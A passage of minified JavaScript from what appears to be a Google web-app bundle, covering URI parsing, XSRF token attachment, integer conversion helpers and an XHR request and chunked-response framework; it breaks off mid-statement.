Mx.prototype.o=function(){_.uy(this.cache,(0,_.I)(function(){_.ey(this.l)},this))};_.Fy=class{constructor(){this.l=[];this.o=[];this.j=null;this.v=_.Lx.S()}};_.Fy.Ld=void 0;_.Fy.S=function(){return _.Fy.Ld?_.Fy.Ld:_.Fy.Ld=new _.Fy};_.Gy=class{constructor(a){this.l=_.er(a,_.Yl);this.j=new Ey(this.l);this.o=(0,_.Fy.S)().j=new Mx(this.j)}get(a){return yy(this.j,a)}contains(a){return Dy(this.j,a)}rg(a){if(Dy(this.j,a))return xy(this.j,a).promise}};_.hf(_.Zl,_.Gy);_.fb().Xa(function(a){const b=new _.Gy(a);_.jr(a,_.Zl,b)});
_.B();
var Rs,Ss,Us,at,Vs,Xs,Ws,$s,Ys,bt;_.Os=function(a){this.o=this.G=this.v="";this.B=null;this.F=this.l="";this.D=!1;let b;a instanceof _.Os?(this.D=a.D,_.Ps(this,a.v),this.G=a.G,this.o=a.o,_.Qs(this,a.B),this.l=a.l,Rs(this,a.j.clone()),this.F=a.F):a&&(b=_.Md(String(a)))?(this.D=!1,_.Ps(this,b[1]||"",!0),this.G=Ss(b[2]||""),this.o=Ss(b[3]||"",!0),_.Qs(this,b[4]),this.l=Ss(b[5]||"",!0),Rs(this,b[6]||"",!0),this.F=Ss(b[7]||"")):(this.D=!1,this.j=new _.Ts(null,this.D))};
_.Os.prototype.toString=function(){const a=[];var b=this.v;b&&a.push(Us(b,Vs,!0),":");var c=this.o;if(c||b=="file")a.push("//"),(b=this.G)&&a.push(Us(b,Vs,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.B,c!=null&&a.push(":",String(c));if(c=this.l)this.o&&c.charAt(0)!="/"&&a.push("/"),a.push(Us(c,c.charAt(0)=="/"?Ws:Xs,!0));(c=this.j.toString())&&a.push("?",c);(c=this.F)&&a.push("#",Us(c,Ys));return a.join("")};
_.Os.prototype.resolve=function(a){const b=this.clone();let c=!!a.v;c?_.Ps(b,a.v):c=!!a.G;c?b.G=a.G:c=!!a.o;c?b.o=a.o:c=a.B!=null;var d=a.l;if(c)_.Qs(b,a.B);else if(c=!!a.l){if(d.charAt(0)!="/")if(this.o&&!this.l)d="/"+d;else{var e=b.l.lastIndexOf("/");e!=-1&&(d=b.l.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(e.indexOf("./")!=-1||e.indexOf("/.")!=-1){d=e.lastIndexOf("/",0)==0;e=e.split("/");const f=[];for(let g=0;g<e.length;){const h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>
1||f.length==1&&f[0]!="")&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.l=d:c=a.j.toString()!=="";c?Rs(b,a.j.clone()):c=!!a.F;c&&(b.F=a.F);return b};_.Os.prototype.clone=function(){return new _.Os(this)};_.Ps=function(a,b,c){a.v=c?Ss(b,!0):b;a.v&&(a.v=a.v.replace(/:$/,""))};_.Qs=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("Va`"+b);a.B=b}else a.B=null};Rs=function(a,b,c){b instanceof _.Ts?(a.j=b,Zs(a.j,a.D)):(c||(b=Us(b,$s)),a.j=new _.Ts(b,a.D))};
Ss=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};Us=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,at),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};at=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};Vs=/[#\/\?@]/g;Xs=/[#\?:]/g;Ws=/[#\?]/g;$s=/[#\?@]/g;Ys=/#/g;_.Ts=function(a,b){this.l=this.j=null;this.o=a||null;this.v=!!b};
bt=function(a){a.j||(a.j=new Map,a.l=0,a.o&&_.Sd(a.o,function(b,c){a.add(_.Rd(b),c)}))};_.Ts.prototype.add=function(a,b){bt(this);this.o=null;a=ct(this,a);let c=this.j.get(a);c||this.j.set(a,c=[]);c.push(b);this.l+=1;return this};_.Ts.prototype.remove=function(a){bt(this);a=ct(this,a);return this.j.has(a)?(this.o=null,this.l-=this.j.get(a).length,this.j.delete(a)):!1};_.Ts.prototype.clear=function(){this.j=this.o=null;this.l=0};var dt=function(a,b){bt(a);b=ct(a,b);return a.j.has(b)};_.q=_.Ts.prototype;
_.q.forEach=function(a,b){bt(this);this.j.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.q.Hb=function(){bt(this);const a=Array.from(this.j.values()),b=Array.from(this.j.keys()),c=[];for(let d=0;d<b.length;d++){const e=a[d];for(let f=0;f<e.length;f++)c.push(b[d])}return c};_.q.ub=function(a){bt(this);let b=[];if(typeof a==="string")dt(this,a)&&(b=b.concat(this.j.get(ct(this,a))));else{a=Array.from(this.j.values());for(let c=0;c<a.length;c++)b=b.concat(a[c])}return b};
_.q.set=function(a,b){bt(this);this.o=null;a=ct(this,a);dt(this,a)&&(this.l-=this.j.get(a).length);this.j.set(a,[b]);this.l+=1;return this};_.q.get=function(a,b){if(!a)return b;a=this.ub(a);return a.length>0?String(a[0]):b};_.et=function(a,b,c){a.remove(b);c.length>0&&(a.o=null,a.j.set(ct(a,b),_.va(c)),a.l+=c.length)};
_.Ts.prototype.toString=function(){if(this.o)return this.o;if(!this.j)return"";const a=[],b=Array.from(this.j.keys());for(let d=0;d<b.length;d++){var c=b[d];const e=encodeURIComponent(String(c));c=this.ub(c);for(let f=0;f<c.length;f++){let g=e;c[f]!==""&&(g+="="+encodeURIComponent(String(c[f])));a.push(g)}}return this.o=a.join("&")};_.Ts.prototype.clone=function(){const a=new _.Ts;a.o=this.o;this.j&&(a.j=new Map(this.j),a.l=this.l);return a};
var ct=function(a,b){b=String(b);a.v&&(b=b.toLowerCase());return b},Zs=function(a,b){b&&!a.v&&(bt(a),a.o=null,a.j.forEach(function(c,d){const e=d.toLowerCase();d!=e&&(this.remove(d),_.et(this,e,c))},a));a.v=b};
var gt;gt=function(a,b){this.l=a;this.o=b;if(!c){var c=new _.Os("//www.google.com/images/cleardot.gif");_.ft(c)}this.v=c};_.ft=function(a){var b=Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^_.jj()).toString(36);a.j.set("zx",b)};_.q=gt.prototype;_.q.Xi=1E4;_.q.le=!1;_.q.rh=0;_.q.Mf=null;_.q.ii=null;_.q.setTimeout=function(a){this.Xi=a};_.q.start=function(){if(this.le)throw Error("Xa");this.le=!0;this.rh=0;ht(this)};_.q.stop=function(){it(this);this.le=!1};var ht=function(a){a.rh++;navigator!==null&&"onLine"in navigator&&!navigator.onLine?_.Wq((0,_.I)(a.rf,a,!1),0):(a.j=new Image,a.j.onload=(0,_.I)(a.nn,a),a.j.onerror=(0,_.I)(a.mn,a),a.j.onabort=(0,_.I)(a.ln,a),a.Mf=_.Wq(a.on,a.Xi,a),a.j.src=String(a.v))};_.q=gt.prototype;
_.q.nn=function(){this.rf(!0)};_.q.mn=function(){this.rf(!1)};_.q.ln=function(){this.rf(!1)};_.q.on=function(){this.rf(!1)};_.q.rf=function(a){it(this);a?(this.le=!1,this.l.call(this.o,!0)):this.rh<=0?ht(this):(this.le=!1,this.l.call(this.o,!1))};var it=function(a){a.j&&(a.j.onload=null,a.j.onerror=null,a.j.onabort=null,a.j=null);a.Mf&&(_.Xq(a.Mf),a.Mf=null);a.ii&&(_.Xq(a.ii),a.ii=null)};var jt=class extends _.kn{constructor(){super();this.j=new gt(this.F,this);this.v=51E3+Math.round(18E3*Math.random())}F(a){this.o=Date.now();this.D(a)}D(a){this.B=a;this.dispatchEvent("d")}};jt.prototype.o=0;jt.prototype.B=!0;var kt=class{constructor(){this.j=new jt}};_.hf(_.sr,kt);_.fb().Xa(function(a){const b=new kt(a);_.jr(a,_.sr,b)});
_.y("byfTOb");

_.B();
_.y("lsjVmc");
var ot;_.lt=function(){};ot=function(a,b=!0){_.w.call(this);this.B=a;this.l=new _.mt(this);b&&_.nt(this);_.Vh(this,this.l)};var pt=class extends _.J{constructor(a){super(a,0,pt.X)}};pt.X="xsrf";_.qt=new _.Rl(48448350,_.im,pt);_.O(_.lt,_.w);_.lt.prototype.j=_.ba(15);_.lt.prototype.l=_.ba(17);_.O(ot,_.w);ot.prototype.j=null;ot.prototype.o="at";ot.prototype.v=null;_.nt=function(a){const b=a.B.get(_.Vl);b.B.includes(a.l);b.v(a.l)};ot.prototype.configure=function(a,b,c){this.j=a;this.v=b;c&&(this.o=c)};_.mt=function(a){this.o=a};_.O(_.mt,_.lt);_.mt.prototype.j=_.ba(14);_.mt.prototype.l=_.ba(16);_.hf(_.tr,ot);_.fb().Xa(function(a){const b=new ot(a,!1);_.jr(a,_.tr,b);b.configure(_.Fe("SNlM0e").string(null),_.Fe("S06Grb").string(null))});
_.B();
var xt,yt,At,Dt,rt,Ft;_.st=function(a,b,c){if(_.Uc(_.yl)&&_.Uc(_.Vc)&&c===_.yl&&(a=a.ca,c=a[_.Vc])&&(c=c.Ht))try{c(a,b,rt)}catch(d){_.da(d)}};_.tt=function(a,b){const c=_.Uc(_.Vc);let d;c&&((d=a[c])==null?void 0:d[b])!=null&&_.Ec(_.xl,3)};_.ut=function(){return typeof BigInt==="function"};xt=function(a){const b=a>>>0;_.vt=b;_.wt=(a-b)/4294967296>>>0};yt=function(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};_.zt=function(a){if(a<0){xt(-a);const [b,c]=yt(_.vt,_.wt);_.vt=b>>>0;_.wt=c>>>0}else xt(a)};
At=function(a){a=String(a);return"0000000".slice(a.length)+a};_.Bt=function(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else _.ut()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+At(c)+At(a));return c};_.Ct=function(a,b){const c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:_.Bt(a,b)};
Dt=function(){var a=_.vt,b=_.wt;if(b&2147483648)if(_.ut())a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0));else{const [c,d]=yt(a,b);a="-"+_.Bt(c,d)}else a=_.Bt(a,b);return a};
_.Et=function(a){if(a.length<16)_.zt(Number(a));else if(_.ut())a=BigInt(a),_.vt=Number(a&BigInt(4294967295))>>>0,_.wt=Number(a>>BigInt(32)&BigInt(4294967295));else{const b=+(a[0]==="-");_.wt=_.vt=0;const c=a.length;for(let d=b,e=(c-b)%6+b;e<=c;d=e,e+=6){const f=Number(a.slice(d,e));_.wt*=1E6;_.vt=_.vt*1E6+f;_.vt>=4294967296&&(_.wt+=Math.trunc(_.vt/4294967296),_.wt>>>=0,_.vt>>>=0)}if(b){const [d,e]=yt(_.vt,_.wt);_.vt=d;_.wt=e}}};
_.Gt=function(a){switch(typeof a){case "bigint":return!0;case "number":return(0,_.Jc)(a);case "string":return Ft.test(a);default:return!1}};_.Ht=function(a){const b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;_.Et(a);return Dt()};_.It=function(a){a=(0,_.Gl)(a);if(!(0,_.Fl)(a)){_.zt(a);var b=_.vt,c=_.wt;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=_.Ct(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a};
_.Jt=function(a){a=(0,_.Gl)(a);(0,_.Fl)(a)?a=String(a):(_.zt(a),a=Dt());return a};_.Kt=function(a){var b=(0,_.Gl)(Number(a));if((0,_.Fl)(b))return _.ic(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return _.ut()?_.ic((0,_.Dl)(64,BigInt(a))):_.ic(_.Ht(a))};_.Lt=function(a){return(0,_.Fl)(a)?_.ic(_.It(a)):_.ic(_.Jt(a))};_.Mt=function(a){const b=typeof a;if(a==null)return a;if(b==="bigint")return _.ic((0,_.Dl)(64,a));if(_.Gt(a))return b==="string"?_.Kt(a):_.Lt(a)};_.Nt=function(a,b){return b(`[${a.substring(4)}`)};
_.Ot=function(a){return(0,_.Yc)(a)?Number(a):String(a)};rt={Gt:!0};_.Pt=function(a,b){_.tt(a.ca,b.za);_.st(a,b.za,b.dk);a=b.ctor?b.De(a,b.ctor,b.za,b.md):b.De(a,b.za,null,b.md);return a===null?void 0:a};_.vt=0;_.wt=0;Ft=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;_.Qt=function(a,b,c){return _.al?_.Q(a,b,c,void 0,_.Mt):_.Mt(_.Q(a,b,c))};_.Rt=function(a,b,c=_.Il,d){let e;return(e=_.Qt(a,b,d))!=null?e:c};_.St=function(a){return JSON.stringify(_.ed(a))};
var Ut;_.Tt=function(a){_.w.call(this);this.l=a;this.j={}};_.V=function(a,b,c){a.Ba(function(d){if(typeof b==="string"){var e=_.Zp(d,b);e&&(d.style[e]=c)}else for(const g in b){e=d;var f=b[g];const h=_.Zp(e,g);h&&(e.style[h]=f)}})};_.O(_.Tt,_.w);Ut=[];_.Vt=function(a,b,c,d){Array.isArray(c)||(c&&(Ut[0]=c.toString()),c=Ut);for(let e=0;e<c.length;e++){const f=_.Ym(b,c[e],d||a.handleEvent,!1,a.l||a);if(!f)break;a.j[f.key]=f}};
_.Wt=function(a){_.tb(a.j,function(b,c){this.j.hasOwnProperty(c)&&_.hn(b)},a);a.j={}};_.Tt.prototype.T=function(){_.Tt.Ya.T.call(this);_.Wt(this)};_.Tt.prototype.handleEvent=function(){throw Error("Za");};
_.$t=class extends _.J{constructor(a){super(a)}};
_.au=function(a){if(a!=null&&typeof a!=="number")throw Error("s`"+typeof a+"`"+a);return a};_.bu=function(){return _.Qn(_.Fe("w2btAe"),_.$t,new _.$t)};_.cu={};_.du=function(a){try{return a.j?a.j.responseText:""}catch(b){return""}};_.eu=function(){var a=_.bu();return _.Nl(a,3,"0")};_.fu=function(){return _.Fe("Im6cmf").string()};
var hu,iu,ku,lu,mu,nu,ou,pu,qu,ru,tu,uu,vu,zu,Au,Bu,Cu,Du,Eu,Fu,Gu,Hu,Iu,Lu,Ku,Mu,gu,Nu,Ou,Pu;hu=function(a,...b){var c=a[0];if(a.length===1)return c+"_";c=[0,c];for(let d=0;d<b.length;d++){const e=b[d];"function"==typeof gu&&e instanceof gu?c.push(2,e.jn):typeof e==="number"?c.push(2,String(e)):c.push(1,e);c.push(0,a[d+1])}return JSON.stringify(c)};iu=function(a,b){a.sort(b||_.Ca)};_.ju=function(a,b){if(b==null)return new a;b=_.fd(b);return new a(_.pc(b))};ku=function(a,b){_.ee(a,b,"unknown")};
lu=function(a,b,c){a.push(encodeURIComponent(b)+"="+encodeURIComponent(c))};mu=function(a){a=a.elements;let b;for(let c=0;b=a[c];c++)if(!b.disabled&&b.type&&b.type.toLowerCase()=="file")return!0;return!1};
nu=function(a){var b=a.type;if(typeof b==="string")switch(b.toLowerCase()){case "checkbox":case "radio":return a.checked?a.value:null;case "select-one":return b=a.selectedIndex,b>=0?a.options[b].value:null;case "select-multiple":b=[];let c;for(let d=0;c=a.options[d];d++)c.selected&&b.push(c.value);return b.length?b:null}return a.value!=null?a.value:null};
ou=function(a){const b=[];var c=a.elements,d;let e;for(var f=0;d=c.item(f);f++)if(d.form==a&&!d.disabled&&d.tagName!="FIELDSET")switch(e=d.name,d.type.toLowerCase()){case "file":case "submit":case "reset":case "button":break;case "select-multiple":d=nu(d);if(d!=null){let g;for(let h=0;g=d[h];h++)lu(b,e,g)}break;default:d=nu(d),d!=null&&lu(b,e,d)}c=a.getElementsByTagName("INPUT");for(d=0;f=c[d];d++)f.form==a&&f.type.toLowerCase()=="image"&&(e=f.name,lu(b,e,f.value),lu(b,e+".x","0"),lu(b,e+".y","0"));
return b.join("&")};pu=function(a){if(_.iq!==_.iq)throw Error();return new gu(a)};qu=function(a,b){return b()};ru=function(a,b){a!=null&&this.append.apply(this,arguments)};_.su=function(a){return a==null?null:_.Ot(a)};tu=function(a,b,c,d,e){this.l=a;this.j=b;(b===void 0||b<=0)&&_.fe(Error("$a`"+b+"`"+(a&&a.j.l)));this.B=c==1;this.o=d;this.v=e};uu=function(a,b,c,d){b!==-1&&(a+=` (HTTP Status: ${b})`);c&&(a+=` (XHR Error Code: ${c}) (XHR Error Message: '${d}')`);return a};
vu=function(){this.constructor.fj||(this.constructor.fj={});this.constructor.fj[this.toString()]=this};zu=function(a){if(this.F=a)_.wu(this),this.ze="BEST_EFFORT";_.jj();this.j=new _.Os;this.o="POST";this.Z=xu++;yu||(a=new Date,yu=a.getHours()*3600+a.getMinutes()*60+a.getSeconds());this.ea=1+yu+this.Z*1E5;this.K=new _.Ah;this.la=-1};Au=function(){_.ja.call(this);this.message="Retryable Server Error"};
Bu=function(){_.kn.call(this);_.kn.call(this);this.F=new _.Xt;this.G=new _.Ah;this.j=[];this.o=[];this.v=[];this.H=new _.Tt(this);new _.Ah};Cu=function(a){let b;if(a.length!==0&&typeof(b=a[0])==="string"&&b)return b};Du=class extends _.J{constructor(a){super(a)}};Eu=class extends _.ja{constructor(){super();this.message="XSRF token refresh"}};_.lt.prototype.l=_.ca(17,function(){});
_.mt.prototype.l=_.ca(16,function(a){for(let d=0;d<a.length;d++){let e;const f=(e=a[d].j())==null?void 0:_.Pt(e,_.qt);var b;if(b=f){b=this.o;let g=!1;var c=void 0;const h=b.v;_.Kl(f,Du,2,_.Cl)&&(c=_.Kl(f,Du,2,_.Cl),c=_.Nc(_.Q(c,1,void 0,_.cu)));h&&c===h&&(b.j=_.Nc(_.Q(f,1,_.Cl,_.cu)),g=!0);b=g}if(b)throw new Eu;}});_.lt.prototype.j=_.ca(15,function(){});
_.mt.prototype.j=_.ca(14,function(a){var b=this.o;if(b.o&&b.j)if(a.o=="DELETE")a.Xk(b.j);else{var c=b.o;b=b.j;const d=a.v;d?(a=d.elements[c],a||(a=d.ownerDocument.createElement("input"),a.setAttribute("name",c),a.setAttribute("hidden",!0),d.appendChild(a)),a.value=b):a.L||a.B(c,b)}});
Fu=function(a){const b={};a=(a.j&&_.wn(a)>=2?a.j.getAllResponseHeaders()||"":"").split("\r\n");for(let d=0;d<a.length;d++){if(_.Fb(a[d]))continue;var c=_.qm(a[d],":",1);const e=c[0];c=c[1];if(typeof c!=="string")continue;c=c.trim();const f=b[e]||[];b[e]=f;f.push(c)}return _.wb(b,function(d){return d.join(", ")})};Gu=function(a,b,c){Array.isArray(c)||(c=[String(c)]);_.et(a.j,b,c)};Hu=function(a,b,c){typeof b==="function"?_.mj(c)||b.call(c):b&&typeof b.handleEvent=="function"&&(_.mj(b)||b.handleEvent.call(b))};
Iu=function(a,b,c,d){const e=typeof b==="function";(e||!_.mj(b))&&e&&_.mj(d);if(!(e||b&&typeof b.handleEvent=="function"))throw Error("Ma");a=(0,_.I)(Hu,null,a,b,d);return _.v.setTimeout(a,c||0)};_.Ju=function(a){_.Yt(a);return _.ka(a.l)};Lu=function(a,b){var c=Ku;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};Ku={};Mu=function(a){return Lu(a,function(){return _.Hb(_.ll,a)>=0})};gu=class{constructor(a){this.jn=a}};
Nu=function(a){if(a.ub&&typeof a.ub=="function")return a.ub();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(_.fa(a)){const b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d]);return b}return _.xb(a)};
Ou=function(a){if(a.Hb&&typeof a.Hb=="function")return a.Hb();if(!a.ub||typeof a.ub!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(_.fa(a)||typeof a==="string"){const b=[];a=a.length;for(let c=0;c<a;c++)b.push(c);return b}return _.yb(a)}}};
Pu=function(a,b,c){if(a.forEach&&typeof a.forEach=="function")a.forEach(b,c);else if(_.fa(a)||typeof a==="string")Array.prototype.forEach.call(a,b,c);else{const d=Ou(a),e=Nu(a),f=e.length;for(let g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)}};_.Qu=function(a){return a instanceof _.Os?a.clone():new _.Os(a)};_.q=ru.prototype;_.q.Ed="";_.q.set=function(a){this.Ed=""+a};_.q.append=function(a,b,c){this.Ed+=String(a);if(b!=null)for(let d=1;d<arguments.length;d++)this.Ed+=arguments[d];return this};
_.q.clear=function(){this.Ed=""};_.q.toString=function(){return this.Ed};_.Ru=class extends _.J{constructor(a){super(a,0,_.Ru.X)}getData(){return _.Nc(_.Q(this,4,_.Cl,_.cu))}j(){return _.Kl(this,_.im,10,_.Cl)}};_.Ru.X="er";var Su=class extends _.J{constructor(a){super(a,0,Su.X)}};Su.X="di";var Tu=class extends _.J{constructor(a){super(a,0,Tu.X)}};Tu.X="e";var Uu=class extends _.J{constructor(a){super(a,0,Uu.X)}};Uu.X="f.ri";var Vu=function(a){if(a.B)a=!1;else{var b;if(b=!!a.l)a:switch(b=a.l,b.ze){case "RETRY":b=!0;break a;case "FAIL":b=!1;break a;case "BEST_EFFORT":b=a.o||a.l.Te;b=a.j>=500&&b<3?!0:!1;break a;default:throw Error("ab`"+b.ze);}a=b}return a};tu.prototype.toString=function(){return String(this.j)};var Wu=function(a,b){switch(a){case 1:case 3:return 8;case 4:return NaN;case 7:return 100;case 6:return b||7;case 8:return 101;case 5:return 9;default:return 102}},Xu=class extends _.w{constructor(){super();this.v=!1}R(){return 0}transfer(a){this.l.Qf(a);this.o=a}};var Yu=function(a){const b=a.D;if(b){const c=new ru;b.forEach((d,e)=>{c.append(encodeURIComponent(String(e)),"=",encodeURIComponent(String(d)),"&")});return c.toString()}return a.v?ou(a.v):""},Zu=function(a,b,c){const d=a.o;b=new tu(d,b,void 0,void 0,c);a.l.wg(d,b)},cv=class extends Xu{constructor(a){super();this.j=new _.nn;this.va=a;this.I=null;this.j.headers.set("X-Same-Domain","1");_.Ym(this.j,"complete",this.Z,!1,this);_.Ym(this.j,"ready",this.ia,!1,this)}T(){_.gn(this.j,"complete",this.Z,!1,
this);_.gn(this.j,"ready",this.ia,!1,this);this.j.dispose();super.T()}transfer(a){this.l.Qf(a);this.o=a;Gu(a.j,"rt",this.va);const b=a.K;var c=a.D!=null||a.v!=null;if(!a.L||c){if(this.B&&(c=this.P.call(null),c!==void 0)){const d=a.v;if(d){let e=d.elements[this.B];e||(e=d.ownerDocument.createElement("input"),e.setAttribute("name",this.B),e.setAttribute("hidden",!0),d.appendChild(e));e.value=c}else a.B(this.B,c)}this.j.send(a.getUrl(),a.o,Yu(a),b)}else this.j.send(a.getUrl(),a.o,null,b)}abort(a){this.I=
a;this.j.abort(7)}Z(a){a=a.target;this.o.W=_.yn(a);if(_.xn(a)){if(_.du(a).length>0||_.yn(a)==204){this.sa(a);return}this.I=104}this.F(a)}ia(){this.l.lo(this)}F(a){var b=this.I;this.I=0;const c=_.yn(a),d=a.D;$u.exec(_.du(a));let e;b?e=b:d==6&&(a=_.du(a),e=(b=a.match(av))?700+parseInt(b[1],10):(b=a.match(bv))?Number("6"+b[1]):null);e||(e=Wu(d,c));Zu(this,e)}},av=RegExp("var gmail_error\\s*=\\s*(\\d+)","m"),bv=RegExp("var rc\\s*=\\s*(\\d+)","m"),$u=RegExp("(?:Additional details|Detailed Technical Info)[\\s\\S]*<pre[^>]*>([\\s\\S]*)<\\/pre>",
"i");var dv;
dv=function(a,b){var c=a.D;if(c==b.length)return 3;var d=b.indexOf("\n",c);if(d==-1)return 1;if(c==d)return a.N=0,a.G=null,2;const e=b.substring(c,d),f=Number(e);if(isNaN(f))return a.N=1,a.G="length: "+e.length+", "+e.substring(0,7)+", ssi:"+c+", sei:"+d+", rtl:"+b.length+", "+b.substring(0,Math.min(15,c)),2;if(d+f>b.length)return 1;c=b.substr(d,f);let g;try{g=window.JSON.parse(c)}catch(h){return a.N=2,a.G=null,2}a.D=d+f;if(Array.isArray(g))for(d=0;d<g.length;d++)a.l.Em(a.o,g[d]);return a.D==b.length?
3:0};
_.ev=class extends cv{constructor(){super("c");this.L=!1;_.Ym(this.j,"readystatechange",this.W,!1,this);this.H=-1;this.G=null;this.J=!0}clone(){const a=new _.ev;var b=this.P;a.B=this.B;a.P=b;this.L&&(a.L=!0);return a}T(){_.Xq(this.H);_.gn(this.j,"readystatechange",this.W,!1,this);super.T()}R(a){if(a.Gk)return 0;const b=a.v;return b&&mu(b)||_.hl&&!Mu("420+")||_.gl&&!Mu("1.9")?0:a.P||!a.mg?.9:.5}W(){_.hl||_.gl||_.el||_.Xq(this.H);_.wn(this.j)==3&&this.K(!1)}sa(){_.Xq(this.H);this.K(!0)}F(a){this.K(!0,this.L&&
_.yn(a)>=500,_.yn(a),a.D,typeof a.F==="string"?a.F:String(a.F));super.F(a)}K(a,b,c=-1,d=0,e=""){if(!this.V||a){var f=_.du(this.j);if(this.D==0){var g=f.indexOf("\n\n");if(g==-1){a&&(a=uu("Incomplete XSS header at end of request",c,d,e),b||(c===0&&d===6?Zu(this,7,uu("Unknown HTTP error in underlying XHR",c,d,e)):Zu(this,103,a)),this.J=!0);return}this.D=g+2}do g=dv(this,f);while(g==0);a&&(this.J=!0);switch(g){case 2:a?b||this.abort(10):this.V=!0;break;case 3:a&&(this.l.qf(this.o,Fu(this.j)),this.V&&
ku("Chunk parse error: "+this.N+(this.G?", "+this.G:""),Error()));break;case 1:a&&(c=uu("Incomplete chunk at end of request.",c,d,e),b||Zu(this,103,c))}a||_.hl||_.gl||_.el||(this.H=_.Wq(this.K,100,this))}}transfer(a){this.J||ku("transfer() called during response processing",Error());this.J=!1;this.D=0;this.V=!1;super.transfer(a)}};var fv=class extends _.lt{constructor(){var a=_.Ln(_.Fe("cfb2h"));super();this.zc=a}j(a){this.zc&&Gu(a.j,"bl",this.zc)}};var gv=class extends _.lt{constructor(a){super();const b={};_.x("e hl gl jsmode mjsmode deb opt route hotswaps _hostType authuser pageId duul nuul".split(" "),function(c){const d=_.$d(a,c);d&&(b[c]=d)});this.o=b}j(a){_.tb(this.o,function(b,c){a.j.j.get(c)||Gu(a.j,c,b)})}};var hv=class extends _.lt{constructor(a){super();this.o=[].slice.apply(arguments)}j(){_.x(this.o,function(){})}};var iv=class extends _.lt{constructor(){var a=_.Ln(_.Fe("FdrFJe"));super();this.o=a}j(a){this.o&&Gu(a.j,"f.sid",this.o)}};vu.prototype.toString=function(){this.j||(this.j="lib:f_req");return this.j};vu.prototype.getType=function(){return"f_req"};var jv=class extends vu{};var kv=class{constructor(a){a?(this.j=_.su(_.Qt(a,1,_.Cl))||-1,_.Q(a,2,_.Cl,_.cu),_.Q(a,3,_.Cl,_.cu),_.su(_.Qt(a,4,_.Cl)),this.l=_.Nc(_.Q(a,13,_.Cl,_.cu))||""):(this.j=-1,this.l="")}},lv=new kv;var yu,mv=new jv,xu=0;_.q=zu.prototype;_.q.Gk=!0;_.q.mg=!0;_.q.Wg=-1;_.q.Kk=-1;_.q.Ej=-1;_.q.ck=-1;_.q.Ag=lv;_.q.rj=-1;_.q.Te=0;_.q.ze="BEST_EFFORT";_.wu=function(a){if(a.H)throw Error("bb");};_.q=zu.prototype;_.q.Xk=function(a){this.K.set("X-Framework-Xsrf-Token",a)};_.q.getContext=function(){return this.N};_.q.qn=function(){this.ze="FAIL";this.F.abort(this,101)};
_.q.send=function(){if(this.H)throw Error("eb");this.Kk=_.jj();this.ea||ku("No request id for ["+this.getUrl()+"]",Error("db`"+this.getUrl()));Gu(this.j,"_reqid",this.ea);this.F.send(this);this.H=!0;this.Wg>=0&&(this.G=Iu("fb",this.qn,this.Wg,this))};_.q.abort=function(){if(!this.H)throw Error("gb");this.complete||(this.ze="FAIL",this.F.abort(this))};_.q.getType=function(){return mv};_.q.getData=function(a){return this.R?this.R[a]:null};
var nv=function(a){return!!a.l&&!(typeof a.l.isDisposed=="function"&&a.l.isDisposed())},ov=function(a,b){a.complete=!0;a.rj=_.jj();a.G&&(_.v.clearTimeout(a.G),a.G=null);nv(a)&&(a.J&&a.l.hg&&a.l.hg(a),a.l.Pj&&a.l.Pj(a,b))};zu.prototype.getUrl=function(){return String(this.j.clone())};zu.prototype.B=function(a,b){this.D||(this.D=new _.Ts);Array.isArray(b)||(b=[String(b)]);_.qa(_.pn,this.o)||(this.o="POST");_.et(this.D,a,b)};
var pv=function(a,b,c){if(b instanceof _.Ts){const d=b.Hb();_.ya(d);for(let e=0;e<d.length;e++){const f=d[e],g=b.ub(f);c?a.B(f,g):Gu(a.j,f,g)}}else Pu(b,function(d,e){c?this.B(e,d):Gu(this.j,e,d)},a)};var qv=class extends _.Nm{constructor(a,b,c,d){super((d?"data_b:":"data:")+b);this.datatype=b;this.request=a;this.data=c;this.j=void 0}};var rv=function(a,b,c){c?a.vg=b:(b=Math.min(3E5,Math.max(b,1E3)),a.vg=Math.round(.85*b)+Math.round(.3*b*Math.random()))},sv=class{constructor(){this.o=[];this.v={};rv(this,1E3)}df(){return this.nf}nh(){return this.nf==this.pf}getError(){return this.B}yf(a){this.B=a}reset(){this.l=null;this.yf(null)}};_.q=sv.prototype;_.q.fi=0;_.q.pf=-1;_.q.nf=0;_.q.Td=0;_.q.Gc=0;_.q.kk=0;_.q.vg=0;var tv=class extends 